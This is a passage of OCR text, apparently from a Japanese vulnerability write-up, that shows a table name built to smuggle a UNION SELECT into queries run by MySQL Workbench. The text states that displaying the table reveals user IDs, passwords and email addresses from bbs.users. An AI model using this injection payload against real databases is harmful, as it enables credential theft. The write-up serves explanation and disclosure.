
CREATE TABLE `a
``
union select * from bbs.
``
users`
次に、aというテーブルが必要です。bbs.usersと列の数と
型を合わせて、以下によりテーブルaを作成します。
CREATE TABLE a  (x varchar(64), y varchar(64), z 
ここまで準備をして、テーブル「a`union select * from
bbs.`users」をMySQL Workbenchにて表示させると、この
テーブルではなく、bbs.usersが表示されます（下図）。x,
y, zとして、ID、パスワード、メールアドレスが表示されて
います。